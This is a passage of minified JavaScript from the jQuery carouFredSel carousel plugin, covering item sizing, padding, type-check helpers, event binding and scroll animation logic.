gi_getNewItemsPrev(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsNext(a,b){return a.slice(0,b.items.visibleConf.old)}function gi_getNewItemsNext(a,b,c){return a.slice(c,b.items.visible+c)}function sz_storeMargin(a,b,c){b.usePadding&&(is_string(c)||(c="_cfs_origCssMargin"),a.each(function(){var a=$(this),d=parseInt(a.css(b.d.marginRight),10);is_number(d)||(d=0),a.data(c,d)}))}function sz_resetMargin(a,b,c){if(b.usePadding){var d=is_boolean(c)?c:!1;is_number(c)||(c=0),sz_storeMargin(a,b,"_cfs_tempCssMargin"),a.each(function(){var a=$(this);a.css(b.d.marginRight,d?a.data("_cfs_tempCssMargin"):c+a.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(a){a.each(function(){var a=$(this);a.data("_cfs_origCss",a.attr("style")||"")})}function sz_restoreOrigCss(a){a.each(function(){var a=$(this);a.attr("style",a.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(a,b){var c=(a.items.visible,a.items[a.d.width]),d=a[a.d.height],e=is_percentage(d);b.each(function(){var b=$(this),f=c-ms_getPaddingBorderMargin(b,a,"Width");b[a.d.width](f),e&&b[a.d.height](ms_getPercentage(f,d))})}function sz_setSizes(a,b){var c=a.parent(),d=a.children(),e=gi_getCurrentItems(d,b),f=cf_mapWrapperSizes(ms_getSizes(e,b,!0),b,!1);if(c.css(f),b.usePadding){var g=b.padding,h=g[b.d[1]];b.align&&0>h&&(h=0);var i=e.last();i.css(b.d.marginRight,i.data("_cfs_origCssMargin")+h),a.css(b.d.top,g[b.d[0]]),a.css(b.d.left,g[b.d[3]])}return a.css(b.d.width,f[b.d.width]+2*ms_getTotalSize(d,b,"width")),a.css(b.d.height,ms_getLargestSize(d,b,"height")),f}function ms_getSizes(a,b,c){return[ms_getTotalSize(a,b,"width",c),ms_getLargestSize(a,b,"height",c)]}function ms_getLargestSize(a,b,c,d){return is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d?b[b.d[c]]:is_number(b.items[b.d[c]])?b.items[b.d[c]]:(c=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(a,b,c))}function ms_getTrueLargestSize(a,b,c){for(var d=0,e=0,f=a.length;f>e;e++){var g=a.eq(e),h=g.is(":visible")?g[b.d[c]](!0):0;h>d&&(d=h)}return d}function ms_getTotalSize(a,b,c,d){if(is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d)return b[b.d[c]];if(is_number(b.items[b.d[c]]))return b.items[b.d[c]]*a.length;for(var e=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",f=0,g=0,h=a.length;h>g;g++){var i=a.eq(g);
f+=i.is(":visible")?i[b.d[e]](!0):0}return f}function ms_getParentSize(a,b,c){var d=a.is(":visible");d&&a.hide();var e=a.parent()[b.d[c]]();return d&&a.show(),e}function ms_getMaxDimension(a,b){return is_number(a[a.d.width])?a[a.d.width]:b}function ms_hasVariableSizes(a,b,c){for(var d=!1,e=!1,f=0,g=a.length;g>f;f++){var h=a.eq(f),i=h.is(":visible")?h[b.d[c]](!0):0;d===!1?d=i:d!=i&&(e=!0),0==d&&(e=!0)}return e}function ms_getPaddingBorderMargin(a,b,c){return a[b.d["outer"+c]](!0)-a[b.d[c.toLowerCase()]]()}function ms_getPercentage(a,b){if(is_percentage(b)){if(b=parseInt(b.slice(0,-1),10),!is_number(b))return a;a*=b/100}return a}function cf_e(a,b,c,d,e){return is_boolean(c)||(c=!0),is_boolean(d)||(d=!0),is_boolean(e)||(e=!1),c&&(a=b.events.prefix+a),d&&(a=a+"."+b.events.namespace),d&&e&&(a+=b.serialNumber),a}function cf_c(a,b){return is_string(b.classnames[a])?b.classnames[a]:a}function cf_mapWrapperSizes(a,b,c){is_boolean(c)||(c=!0);var d=b.usePadding&&c?b.padding:[0,0,0,0],e={};return e[b.d.width]=a[0]+d[1]+d[3],e[b.d.height]=a[1]+d[0]+d[2],e}function cf_sortParams(a,b){for(var c=[],d=0,e=a.length;e>d;d++)for(var f=0,g=b.length;g>f;f++)if(b[f].indexOf(typeof a[d])>-1&&is_undefined(c[f])){c[f]=a[d];break}return c}function cf_getPadding(a){if(is_undefined(a))return[0,0,0,0];if(is_number(a))return[a,a,a,a];if(is_string(a)&&(a=a.split("px").join("").split("em").join("").split(" ")),!is_array(a))return[0,0,0,0];for(var b=0;4>b;b++)a[b]=parseInt(a[b],10);switch(a.length){case 0:return[0,0,0,0];case 1:return[a[0],a[0],a[0],a[0]];case 2:return[a[0],a[1],a[0],a[1]];case 3:return[a[0],a[1],a[2],a[1]];default:return[a[0],a[1],a[2],a[3]]}}function cf_getAlignPadding(a,b){var c=is_number(b[b.d.width])?Math.ceil(b[b.d.width]-ms_getTotalSize(a,b,"width")):0;switch(b.align){case"left":return[0,c];case"right":return[c,0];case"center":default:return[Math.ceil(c/2),Math.floor(c/2)]}}function cf_getDimensions(a){for(var b=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],c=b[0].length,d="right"==a.direction||"left"==a.direction?0:1,e={},f=0;c>f;f++)e[b[0][f]]=b[d][f];return e}function cf_getAdjust(a,b,c,d){var e=a;if(is_function(c))e=c.call(d,e);else if(is_string(c)){var f=c.split("+"),g=c.split("-");if(g.length>f.length)var h=!0,i=g[0],j=g[1];else var h=!1,i=f[0],j=f[1];switch(i){case"even":e=a%2==1?a-1:a;break;case"odd":e=a%2==0?a-1:a;break;default:e=a}j=parseInt(j,10),is_number(j)&&(h&&(j=-j),e+=j)}return(!is_number(e)||1>e)&&(e=1),e}function cf_getItemsAdjust(a,b,c,d){return cf_getItemAdjustMinMax(cf_getAdjust(a,b,c,d),b.items.visibleConf)}function cf_getItemAdjustMinMax(a,b){return is_number(b.min)&&a<b.min&&(a=b.min),is_number(b.max)&&a>b.max&&(a=b.max),1>a&&(a=1),a}function cf_getSynchArr(a){is_array(a)||(a=[[a]]),is_array(a[0])||(a=[a]);for(var b=0,c=a.length;c>b;b++)is_string(a[b][0])&&(a[b][0]=$(a[b][0])),is_boolean(a[b][1])||(a[b][1]=!0),is_boolean(a[b][2])||(a[b][2]=!0),is_number(a[b][3])||(a[b][3]=0);return a}function cf_getKeyCode(a){return"right"==a?39:"left"==a?37:"up"==a?38:"down"==a?40:-1}function cf_setCookie(a,b,c){if(a){var d=b.triggerHandler(cf_e("currentPosition",c));$.fn.carouFredSel.cookie.set(a,d)}}function cf_getCookie(a){var b=$.fn.carouFredSel.cookie.get(a);return""==b?0:b}function in_mapCss(a,b){for(var c={},d=0,e=b.length;e>d;d++)c[b[d]]=a.css(b[d]);return c}function in_complementItems(a,b,c,d){return is_object(a.visibleConf)||(a.visibleConf={}),is_object(a.sizesConf)||(a.sizesConf={}),0==a.start&&is_number(d)&&(a.start=d),is_object(a.visible)?(a.visibleConf.min=a.visible.min,a.visibleConf.max=a.visible.max,a.visible=!1):is_string(a.visible)?("variable"==a.visible?a.visibleConf.variable=!0:a.visibleConf.adjust=a.visible,a.visible=!1):is_function(a.visible)&&(a.visibleConf.adjust=a.visible,a.visible=!1),is_string(a.filter)||(a.filter=c.filter(":hidden").length>0?":visible":"*"),a[b.d.width]||(b.responsive?(debug(!0,"Set a "+b.d.width+" for the items!"),a[b.d.width]=ms_getTrueLargestSize(c,b,"outerWidth")):a[b.d.width]=ms_hasVariableSizes(c,b,"outerWidth")?"variable":c[b.d.outerWidth](!0)),a[b.d.height]||(a[b.d.height]=ms_hasVariableSizes(c,b,"outerHeight")?"variable":c[b.d.outerHeight](!0)),a.sizesConf.width=a.width,a.sizesConf.height=a.height,a}function in_complementVisibleItems(a,b){return"variable"==a.items[a.d.width]&&(a.items.visibleConf.variable=!0),a.items.visibleConf.variable||(is_number(a[a.d.width])?a.items.visible=Math.floor(a[a.d.width]/a.items[a.d.width]):(a.items.visible=Math.floor(b/a.items[a.d.width]),a[a.d.width]=a.items.visible*a.items[a.d.width],a.items.visibleConf.adjust||(a.align=!1)),("Infinity"==a.items.visible||a.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),a.items.visibleConf.variable=!0)),a}function in_complementPrimarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerWidth")),a}function in_complementSecondarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerHeight")),a||(a=b.items[b.d.height]),a}function in_getAlignPadding(a,b){var c=cf_getAlignPadding(gi_getCurrentItems(b,a),a);return a.padding[a.d[1]]=c[1],a.padding[a.d[3]]=c[0],a}function in_getResponsiveValues(a,b){var c=cf_getItemAdjustMinMax(Math.ceil(a[a.d.width]/a.items[a.d.width]),a.items.visibleConf);c>b.length&&(c=b.length);var d=Math.floor(a[a.d.width]/c);return a.items.visible=c,a.items[a.d.width]=d,a[a.d.width]=c*d,a}function bt_pauseOnHoverConfig(a){if(is_string(a))var b=a.indexOf("immediate")>-1?!0:!1,c=a.indexOf("resume")>-1?!0:!1;else var b=c=!1;return[b,c]}function bt_mousesheelNumber(a){return is_number(a)?a:null}function is_null(a){return null===a}function is_undefined(a){return is_null(a)||"undefined"==typeof a||""===a||"undefined"===a}function is_array(a){return a instanceof Array}function is_jquery(a){return a instanceof jQuery}function is_object(a){return(a instanceof Object||"object"==typeof a)&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a)}function is_number(a){return(a instanceof Number||"number"==typeof a)&&!isNaN(a)}function is_string(a){return(a instanceof String||"string"==typeof a)&&!is_undefined(a)&&!is_true(a)&&!is_false(a)}function is_function(a){return a instanceof Function||"function"==typeof a}function is_boolean(a){return a instanceof Boolean||"boolean"==typeof a||is_true(a)||is_false(a)}function is_true(a){return a===!0||"true"===a}function is_false(a){return a===!1||"false"===a}function is_percentage(a){return is_string(a)&&"%"==a.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(a,b){debug(!0,a+" is DEPRECATED, support for it will be removed. Use "+b+" instead.")}function debug(a,b){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(a)){var c=" ("+a.selector+")";a=a.debug}else var c="";if(!a)return!1;b=is_string(b)?"carouFredSel"+c+": "+b:["carouFredSel"+c+":",b],window.console.log(b)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(a,b,c){a=go_getObject($tt0,a),a.items=go_getItemsObject($tt0,a.items),a.scroll=go_getScrollObject($tt0,a.scroll),a.auto=go_getAutoObject($tt0,a.auto),a.prev=go_getPrevNextObject($tt0,a.prev),a.next=go_getPrevNextObject($tt0,a.next),a.pagination=go_getPaginationObject($tt0,a.pagination),a.swipe=go_getSwipeObject($tt0,a.swipe),a.mousewheel=go_getMousewheelObject($tt0,a.mousewheel),b&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,a)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,a),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var d=$cfs.children(),e=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,e),opts.items=in_complementItems(opts.items,opts,d,c),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,d),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,d),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(e,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,e)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(d,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(d,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,d,e);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,d),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0==opts.padding[0]&&0==opts.padding[1]&&0==opts.padding[2]&&0==opts.padding[3]?!1:!0}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var a=$cfs.children(),b=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),c="relative";switch(b.position){case"absolute":case"fixed":c=b.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(b),$wrp.css({overflow:"hidden",position:c}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",b.zIndex),$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(a,opts),sz_storeOrigCss(a),opts.responsive&&sz_setResponsiveSizes(opts,a)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(a,b){return a.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),b)),!0}),$cfs.bind(cf_e("finish",conf),function(a){return a.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(a,b,c){if(a.stopPropagation(),tmrs=sc_clearTimers(tmrs),b&&crsl.isScrolling){scrl.isStopped=!0;var d=getTime()-scrl.startTime;scrl.duration-=d,scrl.pre&&(scrl.pre.duration-=d),scrl.post&&(scrl.post.duration-=d),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||c&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var e=opts.auto.timeoutDuration-tmrs.timePassed,f=100-Math.ceil(100*e/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,f,e)}return!0}),$cfs.bind(cf_e("play",conf),function(a,b,c,d){a.stopPropagation(),tmrs=sc_clearTimers(tmrs);var e=[b,c,d],f=["string","number","boolean"],g=cf_sortParams(e,f);if(b=g[0],c=g[1],d=g[2],"prev"!=b&&"next"!=b&&(b=crsl.direction),is_number(c)||(c=0),is_boolean(d)||(d=!1),d&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return a.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var h=opts.auto.timeoutDuration+c;return dur2=h-tmrs.timePassed,perc=100-Math.ceil(100*dur2/h),opts.auto.progress&&(tmrs.progress=setInterval(function(){var a=getTime()-tmrs.startTime+tmrs.timePassed,b=Math.ceil(100*a/h);opts.auto.progress.updater.call(opts.auto.progress.bar[0],b)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),b):$cfs.trigger(cf_e(b,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(a){return a.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(a,b,c,d,e){if(a.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return a.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var f=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(f>itms.total)return a.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+f+" needed): Not scrolling.");var g=[b,c,d,e],h=["object","number/string","function","boolean"],i=cf_sortParams(g,h);b=i[0],c=i[1],d=i[2],e=i[3];var j=a.type.slice(conf.events.prefix.length);if(is_object(b)||(b={}),is_function(d)&&(b.onAfter=d),is_boolean(e)&&(b.queue=e),b=$.extend(!0,{},opts[j],b),b.conditions&&!b.conditions.call($tt0,j))return a.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(c)){if("*"!=opts.items.filter)c="visible";else for(var k=[c,b.items,opts[j].items],i=0,l=k.length;l>i;i++)if(is_number(k[i])||"page"==k[i]||"visible"==k[i]){c=k[i];break}switch(c){case"page":return a.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(j+"Page",conf),[b,d]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(c=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]]),a.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(b.duration>0&&crsl.isScrolling)return b.queue&&("last"==b.queue&&(queu=[]),("first"!=b.queue||0==queu.length)&&$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]])),a.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+j,conf),[b,c]),opts.synchronise)for(var m=opts.synchronise,n=[b,c],o=0,l=m.length;l>o;o++){var p=j;m[o][2]||(p="prev"==p?"next":"prev"),m[o][1]||(n[0]=m[o][0].triggerHandler("_cfs_triggerEvent",["configuration",p])),n[1]=c+m[o][3],m[o][0].trigger("_cfs_triggerEvent",["slide_"+p,n])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if(opts.items.visibleConf.variable)c=gn_getVisibleItemsPrev(d,opts,itms.total-1);else if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsPrevFilter(d,opts,itms.total-1,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}if(opts.circular||itms.total-c<itms.first&&(c=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+c<=f&&c<itms.total&&(c++,f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=f}else if("*"!=opts.items.filter){var f=gn_getVisibleItemsNextFilter(d,opts,itms.total-c);opts.items.visible=cf_getItemsAdjust(f,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items backward."),itms.first+=c;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&b.onEnd&&b.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-c,itms.total).prependTo($cfs),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),g=gi_getOldItemsPrev(d,opts,c),h=gi_getNewItemsPrev(d,opts),i=d.eq(c-1),j=g.last(),k=h.last();sz_resetMargin(d,opts);var l=0,m=0;if(opts.align){var n=cf_getAlignPadding(h,opts);l=n[0],m=n[1]}var o=0>l?opts.padding[opts.d[3]]:0,p=!1,q=$();if(opts.items.visible<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,i=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(h,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B={},C={},D=sc_getDuration(b,opts,c,t);switch(b.fx){case"cover":case"cover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visible),opts,"width")}p&&(opts.items[opts.d.width]=r),sz_resetMargin(d,opts,!0),m>=0&&sz_resetMargin(j,opts,opts.padding[opts.d[1]]),l>=0&&sz_resetMargin(i,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=m,opts.padding[opts.d[3]]=l),B[opts.d.left]=-(t-o),C[opts.d.left]=-(v-o),x[opts.d.left]=u[opts.d.width];var E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){},L=function(){},M=function(){},N=function(){},O=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp)}switch(b.fx){case"crossfade":case"uncover":case"uncover-fade":s.children().slice(0,c).remove(),s.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":s.children().slice(opts.items.visible).remove(),s.css(C)}if($cfs.css(B),scrl=sc_setScroll(D,b.easing,conf),w[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(E=function(){$wrp.css(u)},F=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){switch(k.not(i).length&&(y[opts.d.marginRight]=i.data("_cfs_origCssMargin"),0>l?i.css(y):(K=function(){i.css(y)},L=function(){scrl.anims.push([i,y])})),b.fx){case"cover":case"cover-fade":s.children().eq(c-1).css(y)}k.not(j).length&&(z[opts.d.marginRight]=j.data("_cfs_origCssMargin"),G=function(){j.css(z)},H=function(){scrl.anims.push([j,z])}),m>=0&&(A[opts.d.marginRight]=k.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],I=function(){k.css(A)},J=function(){scrl.anims.push([k,A])})}O=function(){$cfs.css(w)};var P=opts.items.visible+c-itms.total;N=function(){if(P>0&&($cfs.children().slice(itms.total).remove(),g=$($cfs.children().slice(itms.total-(opts.items.visible-P)).get().concat($cfs.children().slice(0,P).get()))),sc_showHiddenItems(p),opts.usePadding){var a=$cfs.children().eq(opts.items.visible+c-1);a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var Q=sc_mapCallbackArguments(g,q,h,c,"prev",D,u);switch(M=function(){sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",Q,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",Q,clbk),b.fx){case"none":$cfs.css(w),E(),G(),I(),K(),O(),N(),M();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){E(),G(),I(),K(),O(),N(),scrl=sc_setScroll(D,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},M]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},M]),F(),G(),I(),K(),O(),N();break;case"cover":scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"uncover":scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;default:scrl.anims.push([$cfs,w,function(){N(),M()}]),F(),H(),J(),L()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slide_next",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsNextFilter(d,opts,0,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}var f=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var g=gn_getVisibleItemsNext(d,opts,c),e=gn_getVisibleItemsPrev(d,opts,f-1);else var g=opts.items.visible,e=opts.items.visible;c+g>f&&(c=f-e)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-c>=g&&c<itms.total;)c++,g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=g}else if("*"!=opts.items.filter){var g=gn_getVisibleItemsNextFilter(d,opts,c);opts.items.visible=cf_getItemsAdjust(g,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items forward."),itms.first-=c;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&b.onEnd&&b.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),h=gi_getOldItemsNext(d,opts),i=gi_getNewItemsNext(d,opts,c),j=d.eq(c-1),k=h.last(),l=i.last();sz_resetMargin(d,opts);var m=0,n=0;if(opts.align){var o=cf_getAlignPadding(i,opts);m=o[0],n=o[1]}var p=!1,q=$();if(opts.items.visibleConf.old<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,j=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var 